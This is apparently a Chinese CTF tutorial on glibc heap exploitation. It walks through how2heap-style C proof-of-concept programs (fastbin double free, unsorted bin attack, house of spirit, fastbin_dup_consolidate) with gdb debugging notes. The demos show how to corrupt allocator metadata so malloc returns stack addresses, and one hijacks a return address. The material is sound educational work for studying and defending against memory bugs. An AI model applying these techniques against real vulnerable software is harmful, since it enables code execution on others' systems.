-
-
[原创]深入理解Pwn_Heap及相关例题
-
2023-9-15 19:45 11033
-
前言
ptmalloc2 的管理方式,chunk 结构和 bins 的模型,在Overview of GLIBC heap exploitation techniques,ctfwiki 以及一些博客已经讲解的非常清楚,本文记录自己的学习堆利用的过程。主要更新 glibc-2.23,2.27,2.31,2.35,2.37 主流版本和相关例题,glibc-2.23 后面更新一些变化和新的利用方式,这里不包含 IO_FILE 的内容,IO_FILE 会单独做一个专题。建议看完 glibc 源码分析后再来看,当然直接看也无所谓。目前比赛的 glibc 版本基本都是这几个长期支持版本,期间版本就不写了,另外文中没有标记 glibc 版本的就是到目前位置依然适用的方法。我将我的部分文章做了一个合集,入门新手想看先凑合着看吧。
- 主要工具:
pwncli
PwnGdb
gdb配置参考 - 我的主要操作环境
wsl-kali。配置参考我的另一篇文章。
docker desktop镜像
ubuntu:16.04
ubuntu:18.04
ubuntu:20.04
ubuntu:22.04
编译时可以加-g来方便调试。
ida pro 7.7 + gdb调试。 - 我的.gdbinit文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 | source ~/pwndbg/gdbinit.pysource ~/peda/peda.pysource ~/Pwngdb/pwngdb.pysource ~/Pwngdb/angelheap/gdbinit.pydefine hook-runpythonimport angelheapangelheap.init_angelheap()endend#set context-clear-screen on#set debug-events off#source /root/splitmind/gdbinit.py#python#sections = "regs"#mode = input("source/disasm/mixed mode:?(s/d/m)") or "d"#import splitmind#spliter = splitmind.Mind()#spliter.select("main").right(display="regs", size="50%")#gdb.execute("set context-stack-lines 10")#legend_on = "code"#if mode == "d":# legend_on = "disasm"# sections += " disasm"# spliter.select("main").above(display="disasm", size="70%", banner="none")# gdb.execute("set context-code-lines 30")#elif mode == "s":# sections += " code"# spliter.select("main").above(display="code", size="70%", banner="none")# gdb.execute("set context-source-code-lines 30")#else:# sections += " disasm code"# spliter.select("main").above(display="code", size="70%")# spliter.select("code").below(display="disasm", size="40%")# gdb.execute("set context-code-lines 8")# gdb.execute("set context-source-code-lines 20")#sections += " args stack backtrace expressions"#spliter.show("legend", on=legend_on)#spliter.show("stack", on="regs")#spliter.show("backtrace", on="regs")#spliter.show("args", on="regs")#spliter.show("expressions", on="args")#gdb.execute("set context-sections \"%s\"" % sections)#gdb.execute("set show-retaddr-reg on")#spliter.build()#end |
第一部分
例题
- house_of_spirit
LCTF 2016 : PWN200
fastbin_dup_into_stack
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 | #include <stdio.h>#include <stdlib.h>int main(){ fprintf(stderr, "This file extends on fastbin_dup.c by tricking malloc into\n" "returning a pointer to a controlled location (in this case, the stack).\n"); unsigned long long stack_var; fprintf(stderr, "The address we want malloc() to return is %p.\n", 8+(char *)&stack_var); fprintf(stderr, "Allocating 3 buffers.\n"); int *a = malloc(8); int *b = malloc(8); int *c = malloc(8); fprintf(stderr, "1st malloc(8): %p\n", a); fprintf(stderr, "2nd malloc(8): %p\n", b); fprintf(stderr, "3rd malloc(8): %p\n", c); fprintf(stderr, "Freeing the first one...\n"); free(a); fprintf(stderr, "If we free %p again, things will crash because %p is at the top of the free list.\n", a, a); // free(a); fprintf(stderr, "So, instead, we'll free %p.\n", b); free(b); fprintf(stderr, "Now, we can free %p again, since it's not the head of the free list.\n", a); free(a); fprintf(stderr, "Now the free list has [ %p, %p, %p ]. " "We'll now carry out our attack by modifying data at %p.\n", a, b, a, a); unsigned long long *d = malloc(8); fprintf(stderr, "1st malloc(8): %p\n", d); fprintf(stderr, "2nd malloc(8): %p\n", malloc(8)); fprintf(stderr, "Now the free list has [ %p ].\n", a); fprintf(stderr, "Now, we have access to %p while it remains at the head of the free list.\n" "so now we are writing a fake free size (in this case, 0x20) to the stack,\n" "so that malloc will think there is a free chunk there and agree to\n" "return a pointer to it.\n", a); stack_var = 0x20; fprintf(stderr, "Now, we overwrite the first 8 bytes of the data at %p to point right before the 0x20.\n", a); *d = (unsigned long long) (((char*)&stack_var) - sizeof(d)); fprintf(stderr, "3rd malloc(8): %p, putting the stack address on the free list\n", malloc(8)); fprintf(stderr, "4th malloc(8): %p\n", malloc(8));} |
调试
使用ubuntu:16.04进行编译

使用pwncli改写rpath

在malloc三次后, 0x400743处下断点
查看堆信息,三个fastbin的堆块,f1,f2,f3。

在free(f1),free(f2),free(f1)后,在0x40083B下断点。

查看fastbinY信息。

0x20大小的fastbins链上形成了double free。
再次malloc两次后,设断点在0x40089F

再次查看bins,因为申请两次后,fastbins中剩下f1(0x60300),而0x60300指向0x603020没有改变,0x603020指向0x60300也没变,并且fastbins中的chunk标记为prev_inuse一直为1,所以fastbins中依然保留这个ABA结构。

接下来,查看汇编代码,StackVar值改为0x20,为了放入0x20大小的fastbins,接下来把f1指向了StackVar以上0x8处,也就是prev_size的位置。将StackVar放入了0x20的fastbins中。在0x40092C处下断点。

查看堆信息。

这时候在申请两次便可申请到栈上。

在0x40095c下断点。

可以看到,已经申请到了栈上的值。
unsorted_bin_attack
glibc < 2.29
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 | #include <stdio.h>#include <stdlib.h>int main(){ fprintf(stderr, "This file demonstrates unsorted bin attack by write a large unsigned long value into stack\n"); fprintf(stderr, "In practice, unsorted bin attack is generally prepared for further attacks, such as rewriting the " "global variable global_max_fast in libc for further fastbin attack\n\n"); unsigned long stack_var=0; fprintf(stderr, "Let's first look at the target we want to rewrite on stack:\n"); fprintf(stderr, "%p: %ld\n\n", &stack_var, stack_var); unsigned long *p=malloc(400); fprintf(stderr, "Now, we allocate first normal chunk on the heap at: %p\n",p); fprintf(stderr, "And allocate another normal chunk in order to avoid consolidating the top chunk with" "the first one during the free()\n\n"); malloc(500); free(p); fprintf(stderr, "We free the first chunk now and it will be inserted in the unsorted bin with its bk pointer " "point to %p\n",(void*)p[1]); //------------VULNERABILITY----------- p[1]=(unsigned long)(&stack_var-2); fprintf(stderr, "Now emulating a vulnerability that can overwrite the victim->bk pointer\n"); fprintf(stderr, "And we write it with the target address-16 (in 32-bits machine, it should be target address-8):%p\n\n",(void*)p[1]); //------------------------------------ malloc(400); fprintf(stderr, "Let's malloc again to get the chunk we just free. During this time, the target should have already been " "rewritten:\n"); fprintf(stderr, "%p: %p\n", &stack_var, (void*)stack_var);} |
调试
1 | 使用ubuntu:16.04进行编译,然后使用pwncli改写rpath。 |
首先申请了两个堆块,第一个堆块不属于fastbin大小,先进入unsortedbin中,第二个堆块为了防止第一块堆块与topchunk合并。在free第一个堆块前设置断点。

查看bins和heap信息

free第一个chunk以后,bins和heap信息,unsortedbin里的第一个chunk的fd和bk指向main_arena+0x58的位置。
接下来利用uaf将unsortedbin中的第一个chunk的bk指针(rax存储的指针指向fd,rax+8指向bk,bk指向后加入的chunk)指向StackVar的prev_size位置。

在0x4007D9处下断点,查看heap和bins信息。可以看到,0x602000处的chunk的bk指针被改为了一个栈值,fd指向main_arena+0x58的位置。
再次将unsortedbin中第一个chunk给malloc出来以后,unsortedbin中仅剩StackVar-0x10。

在0x400828下断点。查看heap和bins信息。

可以看到,StackVar的fd指针即用户区域起始处已被修改为main_arena+0x58的值。
unsorted_bin_into_stack
glibc < 2.29
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 | #include <stdio.h>#include <stdlib.h>#include <stdint.h>#include <string.h>#include <assert.h>void jackpot(){ printf("Nice jump d00d\n"); exit(0); }int main() { intptr_t stack_buffer[4] = {0}; printf("Allocating the victim chunk\n"); intptr_t* victim = malloc(0x100); printf("Allocating another chunk to avoid consolidating the top chunk with the small one during the free()\n"); intptr_t* p1 = malloc(0x100); printf("Freeing the chunk %p, it will be inserted in the unsorted bin\n", victim); free(victim); printf("Create a fake chunk on the stack"); printf("Set size for next allocation and the bk pointer to any writable address"); stack_buffer[1] = 0x100 + 0x10; stack_buffer[3] = (intptr_t)stack_buffer; //------------VULNERABILITY----------- printf("Now emulating a vulnerability that can overwrite the victim->size and victim->bk pointer\n"); printf("Size should be different from the next request size to return fake_chunk and need to pass the check 2*SIZE_SZ (> 16 on x64) && < av->system_mem\n"); victim[-1] = 32; victim[1] = (intptr_t)stack_buffer; // victim->bk is pointing to stack //------------------------------------ printf("Now next malloc will return the region of our fake chunk: %p\n", &stack_buffer[2]); char *p2 = malloc(0x100); printf("malloc(0x100): %p\n", p2); intptr_t sc = (intptr_t)jackpot; // Emulating our in-memory shellcode memcpy((p2+40), &sc, 8); // This bypasses stack-smash detection since it jumps over the canary assert((long)__builtin_return_address(0) == (long)jackpot);} |
调试
1 | 使用ubuntu16.04编译,然后使用pwncli改写rpath。 |
首先申请两个堆块
第一次申请的0x100大小的堆块给了[rbp+ptr]。第二个0x100是阻断topchunk。

接下来free(ptr),把ptr放入unsorted bin中。

在0x4007A7其fd,bk指向main_arena+x58的位置。

这里把var_28位置写为0x110。IDA里这个var_28中的0x28是16进制的偏移。

这里把rax指向ptr-8的位置,特就是size处。然后将其改为0x20。unsorted bin有FIFO特性,下次申请0x100大小不会找到它。然后将ptr+8的位置指向var_30,也就是把ptr的bk指针指向var_0x28+0x8的位置(bk指向后进入unsorted bin的chunk),var_0x28=0x110,也就是伪造的chunk大小,var_30也就是prev_size的位置。

在0x40081C下断点,可见ptr的bk指向栈。
查看0x602410内存可见ptr的size位置被改为了0x20

接下来申请0x100大小的chunk将会去unsorted bin寻找0x110大小的chunk,ptr已被改为0x20大小,所以跳过ptr申请到了栈上伪造的var_30处chunk。

在0x40082B处下断点,可见malloc后,unsorted被整理,0x20大小的ptr放进了small bin。fd和bk都指向main_arena+104处。

申请成功。
house_of_spirit
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 | #include <stdio.h>#include <stdlib.h>int main(){ fprintf(stderr, "This file demonstrates the house of spirit attack.\n"); fprintf(stderr, "Calling malloc() once so that it sets up its memory.\n"); malloc(1); fprintf(stderr, "We will now overwrite a pointer to point to a fake 'fastbin' region.\n"); unsigned long long *a; // This has nothing to do with fastbinsY (do not be fooled by the 10) - fake_chunks is just a piece of memory to fulfil allocations (pointed to from fastbinsY) unsigned long long fake_chunks[10] __attribute__ ((aligned (16))); fprintf(stderr, "This region (memory of length: %lu) contains two chunks. The first starts at %p and the second at %p.\n", sizeof(fake_chunks), &fake_chunks[1], &fake_chunks[9]); fprintf(stderr, "This chunk.size of this region has to be 16 more than the region (to accommodate the chunk data) while still falling into the fastbin category (<= 128 on x64). The PREV_INUSE (lsb) bit is ignored by free for fastbin-sized chunks, however the IS_MMAPPED (second lsb) and NON_MAIN_ARENA (third lsb) bits cause problems.\n"); fprintf(stderr, "... note that this has to be the size of the next malloc request rounded to the internal size used by the malloc implementation. E.g. on x64, 0x30-0x38 will all be rounded to 0x40, so they would work for the malloc parameter at the end. \n"); fake_chunks[1] = 0x40; // this is the size fprintf(stderr, "The chunk.size of the *next* fake region has to be sane. That is > 2*SIZE_SZ (> 16 on x64) && < av->system_mem (< 128kb by default for the main arena) to pass the nextsize integrity checks. No need for fastbin size.\n"); // fake_chunks[9] because 0x40 / sizeof(unsigned long long) = 8 fake_chunks[9] = 0x1234; // nextsize fprintf(stderr, "Now we will overwrite our pointer with the address of the fake region inside the fake first chunk, %p.\n", &fake_chunks[1]); fprintf(stderr, "... note that the memory address of the *region* associated with this chunk must be 16-byte aligned.\n"); a = &fake_chunks[2]; fprintf(stderr, "Freeing the overwritten pointer.\n"); free(a); fprintf(stderr, "Now the next malloc will return the region of our fake chunk at %p, which will be %p!\n", &fake_chunks[1], &fake_chunks[2]); fprintf(stderr, "malloc(0x30): %p\n", malloc(0x30));} |
1 | 使用ubuntu16.04编译,然后使用pwncli改写rpath。 |
调试
初始化堆。

在0x400703处下断点查看堆结构。

栈中数组结构。fake_chunks_size = 0x40,fake_chunks_next_size = 0x1234。

将 a 指向fake_chunks_fd,然后 free(a)。

成功将栈地址放入 fastbins 中。

那麽此时申请0x30大小的空间会在fastbins中寻找0x40大小的chunk,便可成功申请到栈上。

第二部分
例题
- fast bin attack
例题1:0CTF2017:babyheap - unsafe unlink
例题2:HITCON CTF 2016 : Secret Holdr
例题3:HITCON CTF 2016 : SleepyHolder
fastbin_dup
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 | #include <stdio.h>#include <stdlib.h>#include <assert.h>int main(){ fprintf(stderr, "This file demonstrates a simple double-free attack with fastbins.\n"); fprintf(stderr, "Allocating 3 buffers.\n"); int *a = malloc(8); int *b = malloc(8); int *c = malloc(8); fprintf(stderr, "1st malloc(8): %p\n", a); fprintf(stderr, "2nd malloc(8): %p\n", b); fprintf(stderr, "3rd malloc(8): %p\n", c); fprintf(stderr, "Freeing the first one...\n"); free(a); fprintf(stderr, "If we free %p again, things will crash because %p is at the top of the free list.\n", a, a); // free(a); fprintf(stderr, "So, instead, we'll free %p.\n", b); free(b); fprintf(stderr, "Now, we can free %p again, since it's not the head of the free list.\n", a); free(a); fprintf(stderr, "Now the free list has [ %p, %p, %p ]. If we malloc 3 times, we'll get %p twice!\n", a, b, a, a); a = malloc(8); b = malloc(8); c = malloc(8); fprintf(stderr, "1st malloc(8): %p\n", a); fprintf(stderr, "2nd malloc(8): %p\n", b); fprintf(stderr, "3rd malloc(8): %p\n", c); assert(a == c);} |
调试
使用ubuntu:16.04编译,

然后使用pwncli修改运行环境。

malloc三次相同大小的堆块后,在0x400700下断点。

观察堆结构。

依次释放堆块a,b后,在0x4007CF下断点。

观察fastbin结构。

再次释放a,形成double free后,在0x4007F8下断点。

观察fastbin结构,已经形成ABA结构。

此时依次申请a,b,c三个相应大小的堆块,将会依次摘出a,b,a,
fastbin中a->b->a->b...这条链子会一直存在,不断从头部取出相应大小的堆块。
申请a后,在0x400835下断点(rax保存了_malloc函数的返回值)。

此时fastbin结构,形成了BAB结构。

同样,申请完b后在0x400843下断点。

此时fastbin结构,又形成了ABA结构。

同样申请完c后在0x400851下断点。

此时fastbin结构,再次形成BAB结构。

此时a和c指向同一地址。

fastbin_dup_consolidate
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 | #include <stdio.h>#include <stdlib.h>#include <assert.h>void main() { // reference: https://valsamaras.medium.com/the-toddlers-introduction-to-heap-exploitation-fastbin-dup-consolidate-part-4-2-ce6d68136aa8 puts("This is a powerful technique that bypasses the double free check in tcachebin."); printf("Fill up the tcache list to force the fastbin usage...\n"); void* p1 = calloc(1,0x40); printf("Allocate another chunk of the same size p1=%p \n", p1); printf("Freeing p1 will add this chunk to the fastbin list...\n\n"); free(p1); void* p3 = malloc(0x400); printf("Allocating a tcache-sized chunk (p3=%p)\n", p3); printf("will trigger the malloc_consolidate and merge\n"); printf("the fastbin chunks into the top chunk, thus\n"); printf("p1 and p3 are now pointing to the same chunk !\n\n"); assert(p1 == p3); printf("Triggering the double free vulnerability!\n\n"); free(p1); void *p4 = malloc(0x400); assert(p4 == p3); printf("The double free added the chunk referenced by p1 \n"); printf("to the tcache thus the next similar-size malloc will\n"); printf("point to p3: p3=%p, p4=%p\n\n",p3, p4);} |
调试
1 | 使用ubuntu:16.04编译并使用pwncli改写rpath。 |
calloc p1堆块后,在0x4006C5处下断点。

查看堆结构, 可以看到多出来一块0x411大小的堆块。

这个堆块是puts的缓冲区。puts函数用于将字符串输出到标准输出流(stdout),而标准输出流是一个文件流,需要在内存中分配一块缓冲区来存储输出的字符串,下图是其分配过程。


free(p1)后,p1会优先进入fastbins。

再次申请0x400(实际大小为0x410)的chunk。

在gdb里s步入调试,可以看到触发了malloc_consolidate机制。原因如下,因为libc再分配large chunk时,fastbin中有p1这个chunk存在,所以会调用malloc_consolidate()函数整合fastbins中的chunk,并放入unsorted bin或top_chunk;然后unsorted bin中的chunk又会被取出放入各自对应的bins。(这个bins为small bin和large bin。这也是chunk唯一进入small bin和large bin的机会)。

malloc_consolidate()函数执行完以后,因为p1与top_chunk相邻,所以p1被合并到了top_chunk。top_chunk的基址也变成了p1的prev_size的地址。

然后malloc函数会从top_chunk获取chunk,那么p1的地址就已经和p3指向同一块地址了。
